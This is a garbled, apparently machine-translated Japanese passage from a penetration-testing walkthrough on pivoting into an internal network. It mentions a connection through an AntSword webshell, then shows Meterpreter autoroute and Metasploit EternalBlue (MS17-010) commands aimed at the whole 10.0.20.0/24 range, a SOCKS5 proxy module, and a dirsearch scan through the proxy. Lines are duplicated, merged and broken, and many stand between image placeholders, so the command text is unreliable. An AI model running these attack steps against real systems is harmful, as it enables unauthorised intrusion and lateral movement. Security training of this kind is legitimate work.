



を使用して正常に接続すると、Ant Swordのコマンドターミナルの下で現在のユーザーをシステム許可に表示する許可は、

を使用して正常に接続すると、Ant Swordのコマンドターミナルの下で現在のユーザーをシステム許可に表示する許可は、









ADDダイナミックルートメータープレーターはAutoroute -S 10.0.20.0/24またはMeterPreter BackgroundMeterPreter Sessionsmsf6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)を使用します。 1MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)RUN



ADDダイナミックルートメータープレーターはAutoroute -S 10.0.20.0/24またはMeterPreter BackgroundMeterPreter Sessionsmsf6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)を使用します。 1MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)RUN  METERPRETERバックグラウンド



METERPRETERバックグラウンド 生き残ったホストMSF6エクスポロイトを発見(Windows/SMB/MS17_010_ETERNALBLUE) Exploit(Windows/SMB/MS17_010_ETERNALBLUE)セッションセッション1MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)SET RHOSTS 10.0.20.1-254MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)RUN







生き残ったホストMSF6エクスポロイトを発見(Windows/SMB/MS17_010_ETERNALBLUE) Exploit(Windows/SMB/MS17_010_ETERNALBLUE)セッションセッション1MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)SET RHOSTS 10.0.20.1-254MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)RUN  Survive host.20.9 SOCKS5 Proxy MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)使用補助/サーバー/SOCKS_PROXYMSF6 AUXILIARY(SERVER/SOCKS_PROXY)

Survive host.20.9 SOCKS5 Proxy MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)使用補助/サーバー/SOCKS_PROXYMSF6 AUXILIARY(SERVER/SOCKS_PROXY)









ポートスカンシングを修正する必要があります。構成ファイル

ポートスカンシングを修正する必要があります。構成ファイル









は、10.0.20.99のホストがポート6379および80に開かれていることを発見しました。ここには、ローカルソックス5プロキシサービスプロキシアソフトウェア



は、10.0.20.99のホストがポート6379および80に開かれていることを発見しました。ここには、ローカルソックス5プロキシサービスプロキシアソフトウェア がDirsearchをスキャンし、ターゲットがPHPINFO.PHPセンシティページを持っていることを発見しました。 200,302 - Format CSV -O C: \ Users \ backlion \ Desktop \ dirsearch-master \ xxx.com.csvまたは攻撃機の下でプロキシチェインを実行するか、kali python dirsearch.py -u http://10.0.0.20.99 -i -Proxy=Socks5: //127.0.0.1:1080 -T 5

